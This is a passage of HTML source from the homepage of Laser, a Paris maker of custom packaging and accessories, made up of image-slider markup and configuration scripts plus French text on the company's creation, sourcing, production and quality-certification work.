			 id="slide-94-layer-25" 
			 data-x="['left','left','left','left']" data-hoffset="['1263','1263','1263','1263']" 
			 data-y="['top','top','top','top']" data-voffset="['-235','-235','-235','-235']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":570,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['564px','564px','564px','564px']" data-hh="['717px','717px','717px','717px']" width="564" height="717" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/ZOOM-COFFRE-LR.png" data-no-retina> </div>
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss=".tp-caption.Fashion-BigDisplay,.Fashion-BigDisplay{color:rgba(0,0,0,1.00);font-size:60px;line-height:60px;font-weight:900;font-style:normal;font-family:Raleway;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0px;border-radius:0px 0px 0px 0px;letter-spacing:2px}";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: jQuery('#rev_slider_1_1'), responsiveLevels: [1240,1024,778,480], gridwidth: [1660,1024,778,480], gridheight: [450,450,450,450], sliderLayout: 'fullwidth'});
			
var revapi1,
	tpj=jQuery;
tpj.noConflict();			
tpj(document).ready(function() {
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//laser-paris.net/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"fullwidth",
			dottedOverlay:"none",
			delay:3000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				touch:{
					touchenabled:"on",
					touchOnDesktop:"off",
					swipe_threshold: 0.7,
					swipe_min_touches: 1,
					swipe_direction: "horizontal",
					drag_block_vertical: false
				}
				,
				arrows: {
					style:"hesperiden",
					enable:true,
								rtl:true,
					hide_onmobile:true,
					hide_under:600,
					hide_onleave:true,
					hide_delay:200,
					hide_delay_mobile:1200,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:30,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:30,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:true,
					hide_under:0,
					style:"ares",
					hide_onleave:true,
					hide_delay:200,
					hide_delay_mobile:1200,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:30,
					space:5,
					tmp:'<span class="tp-bullet-title">{{title}}</span>'
				}
			},
			responsiveLevels:[1240,1024,778,480],
			visibilityLevels:[1240,1024,778,480],
			gridwidth:[1660,1024,778,480],
			gridheight:[450,450,450,450],
			lazyType:"smart",
			parallax: {
				type:"mouse",
				origo:"enterpoint",
				speed:400,
				levels:[1,2,3,20,25,30,35,40,45,50,47,48,49,50,51,55],
			},
			shadow:0,
			spinner:"off",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}
	
});	/*ready*/
</script>
		<script>
					var htmlDivCss = unescape(".hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A100%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3Argba%280%2C%200%2C%200%2C%201%29%3B%0A%7D%0A.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%22revicons%22%3B%0A%09font-size%3A20px%3B%0A%09color%3Argb%28255%2C%20255%2C%20255%29%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82c%22%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82d%22%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A.ares.tp-bullets%20%7B%0A%7D%0A.ares.tp-bullets%3Abefore%20%7B%0A%09content%3A%22%20%22%3B%0A%09position%3Aabsolute%3B%0A%09width%3A100%25%3B%0A%09height%3A100%25%3B%0A%09background%3Atransparent%3B%0A%09padding%3A10px%3B%0A%09margin-left%3A-10px%3Bmargin-top%3A-10px%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.ares%20.tp-bullet%20%7B%0A%09width%3A13px%3B%0A%09height%3A13px%3B%0A%09position%3Aabsolute%3B%0A%09background%3Argba%28229%2C%20229%2C%20229%2C%201%29%3B%0A%09border-radius%3A50%25%3B%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.ares%20.tp-bullet%3Ahover%2C%0A.ares%20.tp-bullet.selected%20%7B%0A%09background%3Argba%28255%2C%20255%2C%20255%2C%201%29%3B%0A%7D%0A.ares%20.tp-bullet-title%20%7B%0A%20%20position%3Aabsolute%3B%0A%20%20color%3A136%2C%20136%2C%20136%3B%0A%20%20font-size%3A12px%3B%0A%20%20padding%3A0px%2010px%3B%0A%20%20font-weight%3A600%3B%0A%20%20right%3A27px%3B%0A%20%20top%3A-4px%3B%20%20%0A%20%20background%3Argba%28255%2C255%2C255%2C0.75%29%3B%0A%20%20visibility%3Ahidden%3B%0A%20%20transform%3Atranslatex%28-20px%29%3B%0A%20%20-webkit-transform%3Atranslatex%28-20px%29%3B%0A%20%20transition%3Atransform%200.3s%3B%0A%20%20-webkit-transition%3Atransform%200.3s%3B%0A%20%20line-height%3A20px%3B%0A%20%20white-space%3Anowrap%3B%0A%7D%20%20%20%20%20%0A%0A.ares%20.tp-bullet-title%3Aafter%20%7B%0A%20%20%20%20width%3A%200px%3B%0A%09height%3A%200px%3B%0A%09border-style%3A%20solid%3B%0A%09border-width%3A%2010px%200%2010px%2010px%3B%0A%09border-color%3A%20transparent%20transparent%20transparent%20rgba%28255%2C255%2C255%2C0.75%29%3B%0A%09content%3A%22%20%22%3B%0A%20%20%20%20position%3Aabsolute%3B%0A%20%20%20%20right%3A-10px%3B%0A%09top%3A0px%3B%0A%7D%0A%20%20%20%20%0A.ares%20.tp-bullet%3Ahover%20.tp-bullet-title%7B%0A%20%20visibility%3Avisible%3B%0A%20%20%20transform%3Atranslatex%280px%29%3B%0A%20%20-webkit-transform%3Atranslatex%280px%29%3B%0A%7D%0A%0A.ares%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%20%7B%0A%20%20%20%20background%3Argba%28255%2C%20255%2C%20255%2C%201%29%3B%7D%0A.ares%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%20%7B%0A%20%20border-color%3Atransparent%20transparent%20transparent%20rgba%28255%2C%20255%2C%20255%2C%201%29%3B%0A%7D%0A.ares.tp-bullets%3Ahover%20.tp-bullet-title%20%7B%0A%20%20visibility%3Ahidden%3B%0A%20%20%0A%7D%0A.ares.tp-bullets%3Ahover%20.tp-bullet%3Ahover%20.tp-bullet-title%20%7B%0A%20%20%20%20visibility%3Avisible%3B%0A%20%20%20%20transform%3AtranslateX%280px%29%20translatey%280px%29%3B%0A%20%20-webkit-transform%3AtranslateX%280px%29%20translatey%280px%29%3B%0A%7D%0A%0A%0A%2F%2A%20VERTICAL%20%2A%2F%0A.ares.nav-dir-vertical.nav-pos-hor-left%20.tp-bullet-title%20%7B%20right%3Aauto%3B%20left%3A27px%3B%20%20transform%3Atranslatex%2820px%29%3B%20-webkit-transform%3Atranslatex%2820px%29%3B%7D%20%20%0A.ares.nav-dir-vertical.nav-pos-hor-left%20.tp-bullet-title%3Aafter%20%7B%20%0A%20%20border-width%3A%2010px%2010px%2010px%200%20%21important%3B%0A%20%20border-color%3A%20transparent%20rgba%28255%2C255%2C255%2C0.75%29%20transparent%20transparent%3B%0A%20%20right%3Aauto%20%21important%3B%0A%20%20left%3A-10px%20%21important%3B%20%20%20%0A%7D%0A.ares.nav-dir-vertical.nav-pos-hor-left%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%20%7B%0A%20%20border-color%3A%20%20transparent%20rgba%28255%2C%20255%2C%20255%2C%201%29%20transparent%20transparent%20%21important%3B%0A%7D%0A%0A%0A%0A%2F%2A%20HORIZONTAL%20BOTTOM%20%26%26%20CENTER%20%2A%2F%0A.ares.nav-dir-horizontal.nav-pos-ver-center%20.tp-bullet-title%2C%0A.ares.nav-dir-horizontal.nav-pos-ver-bottom%20.tp-bullet-title%20%7B%20top%3A-35px%3B%20left%3A50%25%3B%20right%3Aauto%3B%20transform%3A%20translateX%28-50%25%29%20translateY%28-10px%29%3B-webkit-transform%3A%20translateX%28-50%25%29%20translateY%28-10px%29%3B%20%7D%20%20%0A%0A.ares.nav-dir-horizontal.nav-pos-ver-center%20.tp-bullet-title%3Aafter%2C%0A.ares.nav-dir-horizontal.nav-pos-ver-bottom%20.tp-bullet-title%3Aafter%20%7B%20%0A%20%20border-width%3A%2010px%2010px%200px%2010px%3B%0A%20%20border-color%3A%20rgba%28255%2C255%2C255%2C0.75%29%20transparent%20transparent%20transparent%3B%0A%20%20right%3Aauto%3B%0A%20%20left%3A50%25%3B%0A%20%20margin-left%3A-10px%3B%0A%20%20top%3Aauto%3B%0A%20%20bottom%3A-10px%3B%0A%20%20%20%20%0A%7D%0A.ares.nav-dir-horizontal.nav-pos-ver-center%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%2C%0A.ares.nav-dir-horizontal.nav-pos-ver-bottom%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%20%7B%0A%20%20border-color%3A%20%20rgba%28255%2C%20255%2C%20255%2C%201%29%20transparent%20transparent%20transparent%3B%0A%7D%0A%0A.ares.nav-dir-horizontal.nav-pos-ver-center%20.tp-bullet%3Ahover%20.tp-bullet-title%2C%0A.ares.nav-dir-horizontal.nav-pos-ver-bottom%20.tp-bullet%3Ahover%20.tp-bullet-title%7B%0A%20%20%20transform%3AtranslateX%28-50%25%29%20translatey%280px%29%3B%0A%20%20-webkit-transform%3AtranslateX%28-50%25%29%20translatey%280px%29%3B%0A%7D%0A%0A%0A%2F%2A%20HORIZONTAL%20TOP%20%2A%2F%0A.ares.nav-dir-horizontal.nav-pos-ver-top%20.tp-bullet-title%20%7B%20top%3A25px%3B%20left%3A50%25%3B%20right%3Aauto%3B%20transform%3A%20translateX%28-50%25%29%20translateY%2810px%29%3B-webkit-transform%3A%20translateX%28-50%25%29%20translateY%2810px%29%3B%20%7D%20%20%0A.ares.nav-dir-horizontal.nav-pos-ver-top%20.tp-bullet-title%3Aafter%20%7B%20%0A%20%20border-width%3A%200%2010px%2010px%2010px%3B%0A%20%20border-color%3A%20%20transparent%20transparent%20rgba%28255%2C255%2C255%2C0.75%29%20transparent%3B%0A%20%20right%3Aauto%3B%0A%20%20left%3A50%25%3B%0A%20%20margin-left%3A-10px%3B%0A%20%20bottom%3Aauto%3B%0A%20%20top%3A-10px%3B%0A%20%20%20%20%0A%7D%0A.ares.nav-dir-horizontal.nav-pos-ver-top%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%20%7B%0A%20%20border-color%3A%20%20transparent%20transparent%20%20rgba%28255%2C%20255%2C%20255%2C%201%29%20transparent%3B%0A%7D%0A%0A.ares.nav-dir-horizontal.nav-pos-ver-top%20.tp-bullet%3Ahover%20.tp-bullet-title%7B%0A%20%20%20transform%3AtranslateX%28-50%25%29%20translatey%280px%29%3B%0A%20%20-webkit-transform%3AtranslateX%28-50%25%29%20translatey%280px%29%3B%0A%7D%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></div>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style="background-color: #ff7f00; padding-top: 40px; padding-bottom: 40px; "><div class="col span_12 color-light left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="background-color: #ff7f00; " data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<h1 class="headline font-inherit fontsize-s fontweight-300 lh-15 align-center transform-inherit " style="margin: 0 0 20px 0; color: #ffffff;">Depuis 1985, Laser est spécialisée dans la création et la fabrication d’objets sur mesure. Toujours en quête de produits innovants, notre expertise dans différents domaines d’activités (packaging, accessoires, maroquinerie, produits de bien-être…) nous permet de maîtriser l’ensemble du processus : conception, fabrication (en Asie et en Europe), livraison.</h1>
		</div> 
	</div> 
</div></div><div class="section-triangle"><div class="section-triangle-color" style="border-color: #ff7f00 transparent transparent transparent;"></div></div><div id="intro" class="wpb_row vc_row-fluid standard-section section  section-parallax  stretch bg-stretch  " data-speed="1" style="background-image: url(//laser-paris.net/wp-content/uploads/2017/12/bandeau-creation-2.jpg); padding-top: 100px; padding-bottom: 100px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="single_image wpb_content_element align-left    " data-animation="none" data-delay="0"></div>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-light" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<h2 class="headline font-inherit fontsize-xxl fontweight-300 lh-12 align-left transform-inherit " style="margin: 60px 0 20px 0; color: #ffffff;">CRÉATION</h2><h2 class="headline font-inherit fontsize-s fontweight-300 lh-inherit align-left transform-inherit " style="margin: 0 0 20px 0; color: #ffffff;">C’est au service de nos clients que nous mettons toute notre énergie pour créer des produits uniques et personnalisés. Dans le respect des valeurs et de l’image de la marque nous nous inspirons des tendances de demain.</h2>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style="padding-top: 30px; padding-bottom: 30px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-light" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<h2 class="headline font-inherit fontsize-xxl fontweight-300 lh-inherit align-left transform-inherit " style="margin: 60px 0 20px 0; color: #000000;">SOURCING<br />
</h2><h2 class="headline font-inherit fontsize-s fontweight-300 lh-inherit align-left transform-inherit " style="margin: 0 0 20px 0; color: #000000;">LASER sélectionne avec soin ses fournisseurs en Europe et en Asie (Chine, Inde, Corée du Sud…).<br />
Partenaires de longue date, ces derniers disposent de moyens de production fiables et performants.<br />
</h2>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="single_image wpb_content_element align-center  animate   " data-animation="fade-in-from-top" data-delay="30"><img class="" src="//laser-paris.net/wp-content/uploads/2018/01/shutterstock_131742977-1500x1000.jpg" width="1500" height="1000" alt="shutterstock_131742977" title="shutterstock_131742977" /></div>
		</div> 
	</div> 
</div></div><div id="intro" class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style="background-color: #242328; padding-top: 30px; padding-bottom: 30px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="flexslider wpb_content_element"><ul class="slides"><li><img src="//laser-paris.net/wp-content/uploads/2018/01/shutterstock_390471151.jpg" alt="" /></li><li><img src="//laser-paris.net/wp-content/uploads/2018/01/shutterstock_518713594.jpg" alt="" /></li></ul></div>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-light" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<h2 class="headline font-inherit fontsize-xxl fontweight-300 lh-inherit align-left transform-inherit " style="margin: 60px 0 20px 0; color: #ffffff;">PRODUCTION</h2><h2 class="headline font-inherit fontsize-s fontweight-300 lh-inherit align-left transform-inherit " style="margin: 0 0 20px 0; color: #ffffff;">De l’idée au produit fini, en passant par la production de masse (BAT, échantillon de production…), LASER assure un suivi qualitatif et quantitatif en temps réel au travers de contrôles systématiques à chaque étapes de la production. La présence d’une équipe en Chine permet une capacité d’intervention immédiate sur les sites de productions.</h2>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style="padding-top: 100px; padding-bottom: 100px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-light" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<h2 class="headline font-inherit fontsize-xxl fontweight-300 lh-inherit align-left transform-inherit " style="margin: 0 0 20px 0; color: #000000;">DÉMARCHE QUALITÉ ET NORMES</h2><h2 class="headline font-inherit fontsize-s fontweight-300 lh-inherit align-left transform-inherit " style="margin: 0 0 20px 0; color: #000000;">Laser s’engage au respect des normes en vigueur pour les produits qu’elle met sur le marché pour ses clients. Traçabilité, RSE, charte éthique sont au cœur de nos priorités. Nous auditions régulièrement les usines sur le plan qualitatif, social et environnemental. </h2>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="wpb_revslider_element wpb_content_element"><link href="//fonts.googleapis.com/css?family=Open+Sans:400%2C300" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_5_2_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.3 auto mode -->
	<div id="rev_slider_5_2" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.3">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-44" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="10000"  data-thumb="//localhost/themes/unicon/wp-content/uploads/2015/01/kaboompics.com_Close-up-of-a-womans-sport-shoes.jpg"  data-delay="10000"  data-rotate="0"  data-saveperformance="off"  data-invisible="true"  data-title="Nike Roshe" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" data-bgcolor='#ffffff' style='background:#ffffff' alt="" title="Qui sommes-nous"  data-lazyload="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/transparent.png" data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="1" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['256','256','256','256']" 
			 data-y="['top','top','top','top']" data-voffset="['58','58','58','58']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":440,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":250,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;">
<div class="rs-looped rs-slideloop"  data-easing="" data-speed="2" data-xs="0" data-xe="0" data-ys="0" data-ye="0"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['115px','115px','115px','115px']" data-hh="['143px','143px','143px','143px']" width="2500" height="3100" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/fsc-logo.png" data-no-retina> </div></div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['255','255','255','255']" 
			 data-y="['top','top','top','top']" data-voffset="['447','447','447','447']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":390,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":250,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['128px','128px','128px','128px']" data-hh="['118px','118px','118px','118px']" width="540" height="497" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/ISO-Logo.png" data-no-retina> </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['423','423','423','423']" 
			 data-y="['top','top','top','top']" data-voffset="['39','39','39','39']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":390,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":390,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['265px','265px','265px','265px']" data-hh="['179px','179px','179px','179px']" width="580" height="390" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/certification-pefc.jpg" data-no-retina> </div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-4" 
			 data-x="['left','left','left','left']" data-hoffset="['700','700','700','700']" 
			 data-y="['top','top','top','top']" data-voffset="['84','84','84','84']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":440,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['218px','218px','218px','218px']" data-hh="['109px','109px','109px','109px']" width="640" height="320" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/certifications-labels-adhesions-imprim-luxe.jpg" data-no-retina> </div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-5" 
			 data-x="['left','left','left','left']" data-hoffset="['251','251','251','251']" 
			 data-y="['top','top','top','top']" data-voffset="['255','255','255','255']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":320,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":2710,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['133px','133px','133px','133px']" data-hh="['133px','133px','133px','133px']" width="400" height="400" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/AAEAAQAAAAAAAAPjAAAAJDQyOGIzODQ1LTIzZGUtNDE3My1hMWFmLWZmZTc4ZDBlMzE0NA.png" data-no-retina> </div>

		<!-- LAYER NR. 6 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-6" 
			 data-x="['left','left','left','left']" data-hoffset="['482','482','482','482']" 
			 data-y="['top','top','top','top']" data-voffset="['240','240','240','240']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":450,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 10;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['155px','155px','155px','155px']" data-hh="['155px','155px','155px','155px']" width="195" height="195" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/intertek-certification-logo-588A30D076-seeklogo.com_.png" data-no-retina> </div>

		<!-- LAYER NR. 7 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-7" 
			 data-x="['left','left','left','left']" data-hoffset="['723','723','723','723']" 
			 data-y="['top','top','top','top']" data-voffset="['409','409','409','409']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":310,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 11;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['188px','188px','188px','188px']" data-hh="['188px','188px','188px','188px']" width="1772" height="1772" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/SEDEX-logo.jpg" data-no-retina> </div>

		<!-- LAYER NR. 8 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-8" 
			 data-x="['left','left','left','left']" data-hoffset="['697','697','697','697']" 
			 data-y="['top','top','top','top']" data-voffset="['228','228','228','228']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":310,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

